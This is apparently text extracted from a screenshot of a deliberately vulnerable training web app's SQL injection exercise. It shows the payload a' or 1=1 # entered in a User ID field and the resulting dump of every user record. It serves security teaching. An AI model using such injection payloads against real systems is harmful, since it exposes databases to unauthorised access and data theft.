 Vulnerability: SQL Injection
User ID:
Submit
ID: a' or 1=1 #
First name: admin
Surname: admin
ID: a' or 1=1 #
First name: Gordon
Surname: Brown
ID: a' or 1=1 #
First name: Hack
Surname: Me
ID: a' or 1=1 #
First name: Pablo
Surname: Picasso
ID: a' or 1=1 #
First name: Bob
Surname: Smith